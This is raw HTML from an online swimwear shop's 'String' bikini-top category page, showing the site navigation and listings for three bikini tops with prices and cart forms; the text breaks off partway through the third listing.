href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"> <ul class="items"> <li class="item home"> <a href="https://www.butterfliesandbikinis.com/" title="Go to Home Page"> Home </a> </li> <li class="item category6"> <a href="https://www.butterfliesandbikinis.com/beach" title=""> Beach </a> </li> <li class="item category12"> <a href="https://www.butterfliesandbikinis.com/beach/bikini" title=""> Bikini </a> </li> <li class="item category35"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" title=""> Tops </a> </li> <li class="item category66"> <strong>String</strong> </li> </ul></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><div class="wrapper-description"> <div class="page-title-wrapper "> <h1 class="page-title" data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading toolbar-amount" > String </h1> </div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div id="amasty-shopby-product-list"> <div class="top-toolbar"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops\/string?bikini_style=735&price=-100&tops=690","formKey":"4ydNyaJl1vY2VpTC","post":false}}'> <div class="modes"> </div> <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span> to <span class="toolbar-number">36</span> of <span class="toolbar-number">37</span> total </p> <div class="toolbar-sorter sorter"> <div class="amtheme-filter-wrap"> <div class="amtheme-filter-button" data-amtheme-js="filter-sidebar"> <svg class="amtheme-icon -active" focusable="false"> <use xlink:href="#icon-check-big"/> </svg> <strong class="filter-title-text">Filters</strong> </div> </div> <label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options amtheme-select"> <option value="position" > Position </option> <option value="name" > Product Name </option> <option value="price" > Price </option> <option value="created_at" selected="selected" > Date </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "sorter"}}' data-amselect-js="select" > <ul role="list" class="amtheme-select-options" data-amselect-js="options" > <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="position" > <span class="amtheme-title">Position</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="name" > <span class="amtheme-title">Product Name</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="price" > <span class="amtheme-title">Price</span> </li> <li class="amtheme-option -selected" tabindex="0" data-amselect-js="item" data-amselect-value="created_at" > <span class="amtheme-title">Date</span> </li> </ul> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder" > <span class="amtheme-content" data-amselect-js="placeholder-content"> Date </span> </span> </div> <a title="Set Ascending Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" aria-label="Set Ascending Direction" data-value="asc"> <svg class="amtheme-icon -circle" focusable="false"> <use xlink:href="#icon-sort-view"/> </svg> </a> </div> </div> </div> <div class="products wrapper catalog-products grid products-grid"> <ol class="products list items product-items -col-xl-3 -col-sm-1 -amtheme-buttons-hover -amtheme-swatches-hover"> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-kelly-green-isla-triangle-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Kelly&#x20;Green&#x20;Isla&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-kelly-green-isla-triangle-bikini-top-lifestyle-alternate.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-kelly-green-isla-triangle-bikini-top-lifestyle-alternate.jpg" alt="PQ Swim Kelly Green Isla Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15480","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15480,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Kelly&#x20;Green&#x20;Isla&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Kelly&#x20;Green&#x20;Isla&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-kelly-green-isla-triangle-bikini-top"> PQ Swim Kelly Green Isla Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-kelly-green-isla-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15480" data-price-box="product-id-15480"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15480" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="KEL/111R" action="https://www.butterfliesandbikinis.com/pq-swim-kelly-green-isla-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15480"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWtlbGx5LWdyZWVuLWlzbGEtdHJpYW5nbGUtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/vitamin-a-black-ecolux-gia-triangle-bikini-top" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Black&#x20;EcoLux&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-black-ecolux-gia-triangle-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-black-ecolux-gia-triangle-bikini-top.jpg" alt="Vitamin A Black EcoLux Gia Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15053","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15053,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Black&#x20;EcoLux&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="Vitamin&#x20;A&#x20;Black&#x20;EcoLux&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/vitamin-a-black-ecolux-gia-triangle-bikini-top"> Vitamin A Black EcoLux Gia Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/vitamin-a-black-ecolux-gia-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15053" data-price-box="product-id-15053"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15053" data-price-amount="98" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$98.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="6298706" action="https://www.butterfliesandbikinis.com/vitamin-a-black-ecolux-gia-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15053"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS92aXRhbWluLWEtYmxhY2stZWNvbHV4LWdpYS10cmlhbmdsZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/l-space-black-mesh-aspen-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Black&#x20;Mesh&#x20;Aspen&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-black-aspen-bikini-top_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-black-aspen-bikini-top_1.jpg" alt="L*Space Black Mesh Aspen Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15008","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" 